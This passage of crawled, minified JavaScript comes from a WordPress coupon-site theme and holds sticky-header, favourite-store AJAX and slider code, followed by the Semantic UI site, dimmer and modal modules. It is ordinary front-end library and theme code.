t=e(document).scrollTop(),o=0,a=!1;e(window).width()>790?(e("#wpadminbar").length>0&&(o=e("#wpadminbar").height(),a="fixed"===e("#wpadminbar").css("position")),t>c-o?(e("body").addClass("sticky-header"),r.css({position:"fixed",top:a?o:0,left:0,right:0,width:"100%"})):(e("body").removeClass("sticky-header"),r.css({position:"inherit",top:"auto",left:"auto",right:"auto",width:"100%"}))):r.css({position:"inherit",top:"auto",left:"auto",right:"auto",width:"100%"})}))}e(".expired-button-more").on("click",(function(t){t.preventDefault();var o=e(this).attr("rel");e(".cdem-"+o).toggle()})),t.on("ajax_filter_loaded",(function(t,o){var n=e(".st-coupons");n.html(o.data),a(n)})),e(".footer-flex-container .widget-title").on("click",(function(t,o){e(".menu-footer-column-"+e(this).attr("data-id")).toggle(300,"swing")})),e(".add-favorite").each((function(){var t=e(this),o=t.data("id"),a="heart",n="spinner";try{o>0&&ST.my_favorite_stores.indexOf(o.toString())>-1?(t.find(".icon").removeClass("empty loading").removeClass(n).addClass(a),t.addClass("added"),t.find("span").html(ST.added_favorite),t.hasClass("icon-popup")&&t.attr("title",ST.added_favorite)):t.hasClass("icon-popup")&&t.attr("title",ST.add_favorite)}catch(e){}t.click((function(){if(1!=ST.user_logedin)return openLoginModal(),!1;if(t.hasClass("disabled"))return!1;t.addClass("disabled");var i="add_favorite";return t.hasClass("added")&&(i="delete_favorite"),t.find(".icon").addClass("loading").removeClass(a).addClass(n),e.ajax({data:{action:"wpcoupon_coupon_ajax",st_doing:i,id:o,_wpnonce:ST._wpnonce},type:"post",url:ST.ajax_url,dataType:"json",success:function(o){"add_favorite"==i?(t.find(".icon").removeClass("empty loading").removeClass(n).addClass(a),t.addClass("added"),t.find("span").html(ST.added_favorite),t.hasClass("icon-popup")&&t.attr("title",ST.added_favorite)):(t.find(".icon").addClass("empty").removeClass(n).removeClass("loading").addClass(a),t.removeClass("added"),t.find("span").html(ST.add_favorite),t.hasClass("icon-popup")&&t.attr("title",ST.add_favorite)),t.removeClass("disabled");try{e(".ajax-favorite-stores-box").html(o.data)}catch(e){}e("body").trigger("st_coupon_favorite_stores_changed")}}),!1}))})),e(".scrollTop").click((function(){return e("html, body").animate({scrollTop:0},800,"swing"),!1})),e(window).scroll((function(){e(this).scrollTop()>100?(e(".scrollTop").fadeIn(),e(".headcon").addClass("headerfix"),e(".njf").addClass("menufix")):(e(".scrollTop").fadeOut(),e("#masthead").removeClass("mastheadfixed"),e(".headcon").removeClass("headerfix"),e(".njf").removeClass("menufix"))}));let l=0;const u=e(".myslider .slide, .myslider2 .slide,.myslider3 .slide"),h=u.length;function p(t){u.each((function(o,a){e(a).css("display",o===t?"block":"none")}))}function m(){l=(l+1)%h,p(l)}e(".next").on("click",m),e(".prev").on("click",(function(){l=(l-1+h)%h,p(l)})),setInterval(m,3e3)})),jQuery(document).mouseup((function(e){var t=jQuery,o=t(".reveal-content");o.is(e.target)||0!==o.has(e.target).length||(o.removeClass("active"),t(".coupon-footer li a").removeClass("active"))}));

--- FILE ---
content_type: application/javascript
request_url: https://kuponkodok.hu/wp-content/themes/wp-coupon/assets/js/libs/semantic.min.js?ver=6.9
body_size: 6717
content:
!function(e,n,i,t){e.site=e.fn.site=function(o){var a,r,s=new Date().getTime(),c=[],d=arguments[0],l=[].slice.call(arguments,1),u=e.isPlainObject(o)?e.extend(!0,{},e.site.settings,o):e.extend({},e.site.settings),m=u.namespace,f=u.error,g="module-"+m,h=e(i),b=this,v=h.data(g);return a={initialize:function(){a.instantiate()},instantiate:function(){a.verbose("Storing instance of site",a),v=a,h.data(g,a)},normalize:function(){a.fix.console(),a.fix.requestAnimationFrame()},fix:{console:function(){a.debug("Normalizing window.console"),(console===t||t===console.log)&&(a.verbose("Console not available, normalizing events"),a.disable.console()),(void 0===console.group||void 0===console.groupEnd||void 0===console.groupCollapsed)&&(a.verbose("Console group not available, normalizing events"),n.console.group=function(){},n.console.groupEnd=function(){},n.console.groupCollapsed=function(){}),void 0===console.markTimeline&&(a.verbose("Mark timeline not available, normalizing events"),n.console.markTimeline=function(){})},consoleClear:function(){a.debug("Disabling programmatic console clearing"),n.console.clear=function(){}},requestAnimationFrame:function(){a.debug("Normalizing requestAnimationFrame"),t===n.requestAnimationFrame&&(a.debug("RequestAnimationFrame not available, normalizing event"),n.requestAnimationFrame=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||n.msRequestAnimationFrame||function(e){setTimeout(e,0)})}},moduleExists:function(n){return t!==e.fn[n]&&t!==e.fn[n].settings},enabled:{modules:function(n){var i=[];return n=n||u.modules,e.each(n,function(e,n){a.moduleExists(n)&&i.push(n)}),i}},disabled:{modules:function(n){var i=[];return n=n||u.modules,e.each(n,function(e,n){a.moduleExists(n)||i.push(n)}),i}},change:{setting:function(n,i,o,r){o="string"==typeof o?"all"===o?u.modules:[o]:o||u.modules,r=r===t||r,e.each(o,function(t,o){var s,c=!a.moduleExists(o)||e.fn[o].settings.namespace||!1;a.moduleExists(o)&&(a.verbose("Changing default setting",n,i,o),e.fn[o].settings[n]=i,r&&c&&(s=e(":data(module-"+c+")")).length>0&&(a.verbose("Modifying existing settings",s),s[o]("setting",n,i)))})},settings:function(n,i,o){i="string"==typeof i?[i]:i||u.modules,o=o===t||o,e.each(i,function(i,t){var r;a.moduleExists(t)&&(a.verbose("Changing default setting",n,t),e.extend(!0,e.fn[t].settings,n),o&&m&&(r=e(":data(module-"+m+")")).length>0&&(a.verbose("Modifying existing settings",r),r[t]("setting",n)))})}},enable:{console:function(){a.console(!0)},debug:function(e,n){e=e||u.modules,a.debug("Enabling debug for modules",e),a.change.setting("debug",!0,e,n)},verbose:function(e,n){e=e||u.modules,a.debug("Enabling verbose debug for modules",e),a.change.setting("verbose",!0,e,n)}},disable:{console:function(){a.console(!1)},debug:function(e,n){e=e||u.modules,a.debug("Disabling debug for modules",e),a.change.setting("debug",!1,e,n)},verbose:function(e,n){e=e||u.modules,a.debug("Disabling verbose debug for modules",e),a.change.setting("verbose",!1,e,n)}},console:function(e){if(e){if(t===v.cache.console){a.error(f.console);return}a.debug("Restoring console function"),n.console=v.cache.console}else a.debug("Disabling console function"),v.cache.console=n.console,n.console={clear:function(){},error:function(){},group:function(){},groupCollapsed:function(){},groupEnd:function(){},info:function(){},log:function(){},markTimeline:function(){},warn:function(){}}},destroy:function(){a.verbose("Destroying previous site for",h),h.removeData(g)},cache:{},setting:function(n,i){if(e.isPlainObject(n))e.extend(!0,u,n);else{if(i===t)return u[n];u[n]=i}},internal:function(n,i){if(e.isPlainObject(n))e.extend(!0,a,n);else{if(i===t)return a[n];a[n]=i}},debug:function(){u.debug&&(u.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,u.name+":"),a.debug.apply(console,arguments)))},verbose:function(){u.verbose&&u.debug&&(u.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,u.name+":"),a.verbose.apply(console,arguments)))},error:function(){a.error=Function.prototype.bind.call(console.error,console,u.name+":"),a.error.apply(console,arguments)},performance:{log:function(e){var n,i,t;u.performance&&(n=new Date().getTime(),t=s||n,i=n-t,s=n,c.push({Element:b,Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":i})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var n=u.name+":",i=0;s=!1,clearTimeout(a.performance.timer),e.each(c,function(e,n){i+=n["Execution Time"]}),n+=" "+i+"ms",(t!==console.group||t!==console.table)&&c.length>0&&(console.groupCollapsed(n),console.table?console.table(c):e.each(c,function(e,n){console.log(n.Name+": "+n["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(n,i,o){var s,c,d,u=v;return i=i||l,o=b||o,"string"==typeof n&&u!==t&&(s=(n=n.split(/[\. ]/)).length-1,e.each(n,function(i,o){var r=i!=s?o+n[i+1].charAt(0).toUpperCase()+n[i+1].slice(1):n;if(e.isPlainObject(u[r])&&i!=s)u=u[r];else if(t!==u[r])return c=u[r],!1;else if(e.isPlainObject(u[o])&&i!=s)u=u[o];else if(t!==u[o])return c=u[o],!1;else return a.error(f.method,n),!1})),e.isFunction(c)?d=c.apply(o,i):c!==t&&(d=c),e.isArray(r)?r.push(d):r!==t?r=[r,d]:d!==t&&(r=d),c}},"string"==typeof d?(v===t&&a.initialize(),a.invoke(d)):(v!==t&&a.destroy(),a.initialize()),r!==t?r:this},e.site.settings={name:"Site",namespace:"site",error:{console:"Console cannot be restored, most likely it was overwritten outside of module",method:"The method you called is not defined."},debug:!1,verbose:!1,performance:!0,modules:["accordion","api","checkbox","dimmer","dropdown","embed","form","modal","nag","popup","rating","shape","sidebar","state","sticky","tab","transition","visit","visibility"],siteNamespace:"site",namespaceStub:{cache:{},config:{},sections:{},section:{},utilities:{}}},e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(n){return function(i){return!!e.data(i,n)}}):function(n,i,t){return!!e.data(n,t[3])}})}(jQuery,window,document),function(e,n,i,t){"use strict";n=void 0!==n&&n.Math==Math?n:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dimmer=function(n){var o,a=e(this),r=new Date().getTime(),s=[],c=arguments[0],d="string"==typeof c,l=[].slice.call(arguments,1);return a.each(function(){var u,m,f,g=e.isPlainObject(n)?e.extend(!0,{},e.fn.dimmer.settings,n):e.extend({},e.fn.dimmer.settings),h=g.selector,b=g.namespace,v=g.className,p=g.error,$="."+b,y="module-"+b,C=a.selector||"",_="ontouchstart"in i.documentElement?"touchstart":"click",w=e(this),k=this,x=w.data(y);(f={preinitialize:function(){f.is.dimmer()?(m=w.parent(),u=w):(m=w,u=f.has.dimmer()?g.dimmerName?m.find(h.dimmer).filter("."+g.dimmerName):m.find(h.dimmer):f.create(),f.set.variation())},initialize:function(){f.debug("Initializing dimmer",g),f.bind.events(),f.set.dimmable(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),x=f,w.data(y,x)},destroy:function(){f.verbose("Destroying previous module",u),f.unbind.events(),f.remove.variation(),m.off($)},bind:{events:function(){f.is.page()&&m.get(0).addEventListener("touchmove",f.event.preventScroll,{passive:!1}),"hover"==g.on?m.on("mouseenter"+$,f.show).on("mouseleave"+$,f.hide):"click"==g.on&&m.on(_+$,f.toggle),f.is.page()&&(f.debug("Setting as a page dimmer",m),f.set.pageDimmer()),f.is.closable()&&(f.verbose("Adding dimmer close event",u),m.on(_+$,h.dimmer,f.event.click))}},unbind:{events:function(){f.is.page()&&m.get(0).removeEventListener("touchmove",f.event.preventScroll,{passive:!1}),w.removeData(y),m.off($)}},event:{click:function(n){f.verbose("Determining if event occured on dimmer",n),(0===u.find(n.target).length||e(n.target).is(h.content))&&(f.hide(),n.stopImmediatePropagation())},preventScroll:function(e){}},addContent:function(n){var i=e(n);f.debug("Add content to dimmer",i),i.parent()[0]!==u[0]&&i.detach().appendTo(u)},create:function(){var n=e(g.template.dimmer());return g.dimmerName&&(f.debug("Creating named dimmer",g.dimmerName),n.addClass(g.dimmerName)),n.appendTo(m),n},show:function(n){n=e.isFunction(n)?n:function(){},f.debug("Showing dimmer",u,g),(!f.is.dimmed()||f.is.animating())&&f.is.enabled()?(f.animate.show(n),g.onShow.call(k),g.onChange.call(k)):f.debug("Dimmer is already shown or disabled")},hide:function(n){n=e.isFunction(n)?n:function(){},f.is.dimmed()||f.is.animating()?(f.debug("Hiding dimmer",u),f.animate.hide(n),g.onHide.call(k),g.onChange.call(k)):f.debug("Dimmer is not visible")},toggle:function(){f.verbose("Toggling dimmer visibility",u),f.is.dimmed()?f.hide():f.show()},animate:{show:function(n){n=e.isFunction(n)?n:function(){},g.useCSS&&t!==e.fn.transition&&u.transition("is supported")?("auto"!==g.opacity&&f.set.opacity(),u.transition({displayType:"flex",animation:g.transition+" in",queue:!1,duration:f.get.duration(),useFailSafe:!0,onStart:function(){f.set.dimmed()},onComplete:function(){f.set.active(),n()}})):(f.verbose("Showing dimmer animation with javascript"),f.set.dimmed(),"auto"==g.opacity&&(g.opacity=.8),u.stop().css({opacity:0,width:"100%",height:"100%"}).fadeTo(f.get.duration(),g.opacity,function(){u.removeAttr("style"),f.set.active(),n()}))},hide:function(n){n=e.isFunction(n)?n:function(){},g.useCSS&&t!==e.fn.transition&&u.transition("is supported")?(f.verbose("Hiding dimmer with css"),u.transition({displayType:"flex",animation:g.transition+" out",queue:!1,duration:f.get.duration(),useFailSafe:!0,onStart:function(){f.remove.dimmed()},onComplete:function(){f.remove.active(),n()}})):(f.verbose("Hiding dimmer with javascript"),f.remove.dimmed(),u.stop().fadeOut(f.get.duration(),function(){f.remove.active(),u.removeAttr("style"),n()}))}},get:{dimmer:function(){return u},duration:function(){return"object"==typeof g.duration?f.is.active()?g.duration.hide:g.duration.show:(!1,g.duration)}},has:{dimmer:function(){return g.dimmerName?w.find(h.dimmer).filter("."+g.dimmerName).length>0:w.find(h.dimmer).length>0}},is:{active:function(){return u.hasClass(v.active)},animating:function(){return u.is(":animated")||u.hasClass(v.animating)},closable:function(){return"auto"==g.closable?"hover"!=g.on:(!1,g.closable)},dimmer:function(){return w.hasClass(v.dimmer)},dimmable:function(){return w.hasClass(v.dimmable)},dimmed:function(){return m.hasClass(v.dimmed)},disabled:function(){return m.hasClass(v.disabled)},enabled:function(){return!f.is.disabled()},page:function(){return m.is("body")},pageDimmer:function(){return u.hasClass(v.pageDimmer)}},can:{show:function(){return!u.hasClass(v.disabled)}},set:{opacity:function(e){var n=u.css("background-color"),i=n.split(","),t=i&&3==i.length,o=i&&4==i.length;e=0===g.opacity?0:g.opacity||e,t||o?(i[3]=e+")",n=i.join(",")):n="rgba(0, 0, 0, "+e+")",f.debug("Setting opacity to",e),u.css("background-color",n)},active:function(){u.addClass(v.active)},dimmable:function(){m.addClass(v.dimmable)},dimmed:function(){m.addClass(v.dimmed)},pageDimmer:function(){u.addClass(v.pageDimmer)},disabled:function(){u.addClass(v.disabled)},variation:function(e){(e=e||g.variation)&&u.addClass(e)}},remove:{active:function(){u.removeClass(v.active)},dimmed:function(){m.removeClass(v.dimmed)},disabled:function(){u.removeClass(v.disabled)},variation:function(e){(e=e||g.variation)&&u.removeClass(e)}},setting:function(n,i){if(f.debug("Changing setting",n,i),e.isPlainObject(n))e.extend(!0,g,n);else{if(i===t)return g[n];e.isPlainObject(g[n])?e.extend(!0,g[n],i):g[n]=i}},internal:function(n,i){if(e.isPlainObject(n))e.extend(!0,f,n);else{if(i===t)return f[n];f[n]=i}},debug:function(){!g.silent&&g.debug&&(g.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,g.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),f.verbose.apply(console,arguments)))},error:function(){g.silent||(f.error=Function.prototype.bind.call(console.error,console,g.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var n,i,t;g.performance&&(n=new Date().getTime(),t=r||n,i=n-t,r=n,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":i})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var n=g.name+":",i=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,n){i+=n["Execution Time"]}),n+=" "+i+"ms",C&&(n+=" '"+C+"'"),a.length>1&&(n+=" ("+a.length+")"),(t!==console.group||t!==console.table)&&s.length>0&&(console.groupCollapsed(n),console.table?console.table(s):e.each(s,function(e,n){console.log(n.Name+": "+n["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(n,i,a){var r,s,c,d=x;return i=i||l,a=k||a,"string"==typeof n&&d!==t&&(r=(n=n.split(/[\. ]/)).length-1,e.each(n,function(i,o){var a=i!=r?o+n[i+1].charAt(0).toUpperCase()+n[i+1].slice(1):n;if(e.isPlainObject(d[a])&&i!=r)d=d[a];else if(t!==d[a])return s=d[a],!1;else if(e.isPlainObject(d[o])&&i!=r)d=d[o];else if(t!==d[o])return s=d[o],!1;else return f.error(p.method,n),!1})),e.isFunction(s)?c=s.apply(a,i):s!==t&&(c=s),e.isArray(o)?o.push(c):o!==t?o=[o,c]:c!==t&&(o=c),s}}).preinitialize(),d?(x===t&&f.initialize(),f.invoke(c)):(x!==t&&x.invoke("destroy"),f.initialize())}),o!==t?o:this},e.fn.dimmer.settings={name:"Dimmer",namespace:"dimmer",silent:!1,debug:!1,verbose:!1,performance:!0,dimmerName:!1,variation:!1,closable:"auto",useCSS:!0,transition:"fade",on:!1,opacity:"auto",duration:{show:500,hide:500},onChange:function(){},onShow:function(){},onHide:function(){},error:{method:"The method you called is not defined."},className:{active:"active",animating:"animating",dimmable:"dimmable",dimmed:"dimmed",dimmer:"dimmer",disabled:"disabled",hide:"hide",pageDimmer:"page",show:"show"},selector:{dimmer:"> .ui.dimmer",content:".ui.dimmer > .content, .ui.dimmer > .content > .center"},template:{dimmer:function(){return e("<div />").attr("class","ui dimmer")}}}}(jQuery,window,document),function(e,n,i,t){"use strict";n=void 0!==n&&n.Math==Math?n:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.modal=function(o){var a,r=e(this),s=e(n),c=e(i),d=e("body"),l=r.selector||"",u=new Date().getTime(),m=[],f=arguments[0],g="string"==typeof f,h=[].slice.call(arguments,1),b=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||n.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,v,p,$,y,C,_,w,k,x=e.isPlainObject(o)?e.extend(!0,{},e.fn.modal.settings,o):e.extend({},e.fn.modal.settings),S=x.selector,A=x.className,D=x.namespace,E=x.error,F="."+D,z="module-"+D,T=e(this),M=e(x.context),H=T.find(S.close),O=this,j=T.data(z),N=!1;k={initialize:function(){k.verbose("Initializing dimmer",M),k.create.id(),k.create.dimmer(),k.refreshModals(),k.bind.events(),x.observeChanges&&k.observeChanges(),k.instantiate()},instantiate:function(){k.verbose("Storing instance of modal"),j=k,T.data(z,j)},create:{dimmer:function(){var n={debug:x.debug,variation:!x.centered&&"top aligned",dimmerName:"modals"},i=e.extend(!0,n,x.dimmerSettings);if(t===e.fn.dimmer){k.error(E.dimmer);return}k.debug("Creating dimmer"),$=M.dimmer(i),x.detachable?(k.verbose("Modal is detachable, moving content into dimmer"),$.dimmer("add content",T)):k.set.undetached(),y=$.dimmer("get dimmer")},id:function(){C="."+(_=(Math.random().toString(16)+"000000000").substr(2,8)),k.verbose("Creating unique id for element",_)}},destroy:function(){k.verbose("Destroying previous modal"),T.removeData(z).off(F),s.off(C),y.off(C),H.off(F),M.dimmer("destroy")},observeChanges:function(){"MutationObserver"in n&&((w=new MutationObserver(function(e){k.debug("DOM tree modified, refreshing"),k.refresh()})).observe(O,{childList:!0,subtree:!0}),k.debug("Setting up mutation observer",w))},refresh:function(){k.cacheSizes(),k.set.screenHeight(),k.set.type()},refreshModals:function(){r=(v=T.siblings(S.modal)).add(T)},attachEvents:function(n,i){var t=e(n);i=e.isFunction(k[i])?k[i]:k.toggle,t.length>0?(k.debug("Attaching modal events to element",n,i),t.off(F).on("click"+F,i)):k.error(E.notFound,n)},bind:{events:function(){k.verbose("Attaching events"),T.on("click"+F,S.close,k.event.close).on("click"+F,S.approve,k.event.approve).on("click"+F,S.deny,k.event.deny),s.on("resize"+C,k.event.resize)}},get:{id:function(){return(Math.random().toString(16)+"000000000").substr(2,8)}},event:{approve:function(){if(N||!1===x.onApprove.call(O,e(this))){k.verbose("Approve callback returned false cancelling hide");return}N=!0,k.hide(function(){N=!1})},deny:function(){if(N||!1===x.onDeny.call(O,e(this))){k.verbose("Deny callback returned false cancelling hide");return}N=!0,k.hide(function(){N=!1})},close:function(){k.hide(),e(".modals").hide()},click:function(n){if(!x.closable){k.verbose("Dimmer clicked but closable setting is disabled");return}var t=e(n.target).closest(S.modal).length>0,o=e.contains(i.documentElement,n.target);!t&&o&&k.is.active()&&(k.debug("Dimmer clicked, hiding all modals"),k.remove.clickaway(),x.allowMultiple?k.hide():k.hideAll())},debounce:function(e,n){clearTimeout(k.timer),k.timer=setTimeout(e,n)},keyboard:function(e){27==e.which&&(x.closable?(k.debug("Escape key pressed hiding modal"),k.hide()):k.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){$.dimmer("is active")&&k.is.active()&&b(k.refresh)}},toggle:function(){k.is.active()||k.is.animating()?k.hide():k.show()},show:function(n){n=e.isFunction(n)?n:function(){},k.refreshModals(),k.set.dimmerSettings(),k.showModal(n)},hide:function(n){n=e.isFunction(n)?n:function(){},k.refreshModals(),k.hideModal(n)},showModal:function(n){n=e.isFunction(n)?n:function(){},k.is.active()?k.debug("Modal is already visible"):(k.showDimmer(),k.cacheSizes(),k.set.screenHeight(),k.set.type(),k.set.clickaway(),!x.allowMultiple&&k.others.active()?k.hideOthers(k.showModal):(x.allowMultiple&&x.detachable&&T.detach().appendTo(y),x.onShow.call(O),e(".coupon-code-modal").show()))},hideModal:function(n,i){if(n=e.isFunction(n)?n:function(){},k.debug("Hiding modal"),!1===x.onHide.call(O,e(this))){k.verbose("Hide callback returned false cancelling hide");return}k.is.active()&&(x.transition&&t!==e.fn.transition&&T.transition("is supported")?(k.remove.active(),T.transition({debug:x.debug,animation:x.transition+" out",queue:x.queue,duration:x.duration,useFailSafe:!0,onStart:function(){k.others.active()||i||k.hideDimmer(),x.keyboardShortcuts&&k.remove.keyboardShortcuts()},onComplete:function(){x.onHidden.call(O),k.restore.focus(),n()}})):k.error(E.noTransition))},showDimmer:function(){$.dimmer("is animating")||!$.dimmer("is active")?(k.debug("Showing dimmer"),$.dimmer("show")):k.debug("Dimmer already visible")},hideDimmer:function(){if($.dimmer("is animating")||$.dimmer("is active"))$.dimmer("hide",function(){k.remove.clickaway(),k.remove.screenHeight()});else{k.debug("Dimmer is not visible cannot hide");return}},hideAll:function(n){var i=r.filter("."+A.active+", ."+A.animating);n=e.isFunction(n)?n:function(){},i.length>0&&(k.debug("Hiding all visible modals"),k.hideDimmer(),i.modal("hide modal",n))},hideOthers:function(n){var i=v.filter("."+A.active+", ."+A.animating);n=e.isFunction(n)?n:function(){},i.length>0&&(k.debug("Hiding other modals",v),i.modal("hide modal",n,!0))},others:{active:function(){return v.filter("."+A.active).length>0},animating:function(){return v.filter("."+A.animating).length>0}},add:{keyboardShortcuts:function(){k.verbose("Adding keyboard shortcuts"),c.on("keyup"+F,k.event.keyboard)}},save:{focus:function(){e(i.activeElement).closest(T).length>0||(p=e(i.activeElement).blur())}},restore:{focus:function(){p&&p.length>0&&p.focus()}},remove:{active:function(){T.removeClass(A.active)},clickaway:function(){y.off("click"+C)},bodyStyle:function(){""===d.attr("style")&&(k.verbose("Removing style attribute"),d.removeAttr("style"))},screenHeight:function(){k.debug("Removing page height"),d.css("height","")},keyboardShortcuts:function(){k.verbose("Removing keyboard shortcuts"),c.off("keyup"+F)},scrolling:function(){$.removeClass(A.scrolling),T.removeClass(A.scrolling)}},cacheSizes:function(){T.addClass(A.loading);var o=T.prop("scrollHeight"),a=T.outerHeight();(t===k.cache||0!==a)&&(k.cache={pageHeight:e(i).outerHeight(),height:a+x.offset,scrollHeight:o+x.offset,contextHeight:"body"==x.context?e(n).height():$.height()},k.cache.topOffset=-(k.cache.height/2)),T.removeClass(A.loading),k.debug("Caching modal and container sizes",k.cache)},can:{fit:function(){var e=k.cache.contextHeight,n=k.cache.contextHeight/2,i=k.cache.topOffset,t=k.cache.scrollHeight,o=k.cache.height,a=x.padding;return t>o?n+i+t+a<e:o+2*a<e}},is:{active:function(){return T.hasClass(A.active)},scrolling:function(){return $.hasClass(A.scrolling)},modernBrowser:function(){return!(n.ActiveXObject||"ActiveXObject"in n)}},set:{autofocus:function(){var e=T.find("[tabindex], :input").filter(":visible"),n=e.filter("[autofocus]"),i=n.length>0?n.first():e.first();i.length>0&&i.focus()},clickaway:function(){y.on("click"+C,k.event.click)},dimmerSettings:function(){if(t===e.fn.dimmer){k.error(E.dimmer);return}var n={debug:x.debug,dimmerName:"modals",closable:"auto",variation:!x.centered&&"top aligned",duration:{show:x.duration,hide:x.duration}},i=e.extend(!0,n,x.dimmerSettings);x.inverted?(i.variation=t!==i.variation?i.variation+" inverted":"inverted",y.addClass(A.inverted)):y.removeClass(A.inverted),x.blurring?$.addClass(A.blurring):$.removeClass(A.blurring),M.dimmer("setting",i)},screenHeight:function(){k.can.fit()?d.css("height",""):(k.debug("Modal is taller than page content, resizing page height"),d.css("height",k.cache.height+2*x.padding))},active:function(){T.addClass(A.active)},scrolling:function(){$.addClass(A.scrolling),T.addClass(A.scrolling)},type:function(){k.can.fit()?(k.verbose("Modal fits on screen"),k.others.active()||k.others.animating()):(k.verbose("Modal cannot fit on screen setting to scrolling"),k.set.scrolling())},undetached:function(){$.addClass(A.undetached)}},setting:function(n,i){if(k.debug("Changing setting",n,i),e.isPlainObject(n))e.extend(!0,x,n);else{if(i===t)return x[n];e.isPlainObject(x[n])?e.extend(!0,x[n],i):x[n]=i}},internal:function(n,i){if(e.isPlainObject(n))e.extend(!0,k,n);else{if(i===t)return k[n];k[n]=i}},debug:function(){!x.silent&&x.debug&&(x.performance?k.performance.log(arguments):(k.debug=Function.prototype.bind.call(console.info,console,x.name+":"),k.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?k.performance.log(arguments):(k.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),k.verbose.apply(console,arguments)))},error:function(){x.silent||(k.error=Function.prototype.bind.call(console.error,console,x.name+":"),k.error.apply(console,arguments))},performance:{log:function(e){var n,i,t;x.performance&&(n=new Date().getTime(),t=u||n,i=n-t,u=n,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:O,"Execution Time":i})),clearTimeout(k.performance.timer),k.performance.timer=setTimeout(k.performance.display,500)},display:function(){var n=x.name+":",i=0;u=!1,clearTimeout(k.performance.timer),e.each(m,function(e,n){i+=n["Execution Time"]}),n+=" "+i+"ms",l&&(n+=" '"+l+"'"),(t!==console.group||t!==console.table)&&m.length>0&&(console.groupCollapsed(n),console.table?console.table(m):e.each(m,function(e,n){console.log(n.Name+": "+n["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(n,i,o){var r,s,c,d=j;return i=i||h,o=O||o,"string"==typeof n&&d!==t&&(r=(n=n.split(/[\. ]/)).length-1,e.each(n,function(i,o){var a=i!=r?o+n[i+1].charAt(0).toUpperCase()+n[i+1].slice(1):n;if(e.isPlainObject(d[a])&&i!=r)d=d[a];else if(t!==d[a])return s=d[a],!1;else if(e.isPlainObject(d[o])&&i!=r)d=d[o];else if(t!==d[o])return s=d[o],!1;else return!1})),e.isFunction(s)?c=s.apply(o,i):s!==t&&(c=s),e.isArray(a)?a.push(c):a!==t?a=[a,c]:c!==t&&(a=c),s}},g?(j===t&&k.initialize(),k.invoke(f)):(j!==t&&j.invoke("destroy"),k.initialize())}),a!==t?a:this},e.fn.modal.settings={name:"Modal",namespace:"modal",silent:!1,debug:!1,verbose:!1,performance:!0,observeChanges:!1,allowMultiple:!1,detachable:!0,closable:!0,autofocus:!0,inverted:!1,blurring:!1,centered:!0,dimmerSettings:{closable:!1,useCSS:!0},keyboardShortcuts:!0,context:"body",queue:!1,duration:500,offset:0,transition:"scale",padding:50,onShow:function(){},onVisible:function(){},onHide:function(){return!0},onHidden:function(){},onApprove:function(){return!0},onDeny:function(){return!0},selector:{close:"> .close",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel",modal:".ui.modal"},error:{dimmer:"UI Dimmer, a required component is not included in this page",method:"The method you called is not defined.",notFound:"The element you specified could not be found"},className:{active:"active",animating:"animating",blurring:"blurring",inverted:"inverted",loading:"loading",scrolling:"scrolling",undetached:"undetached"}}}(jQuery,window,document);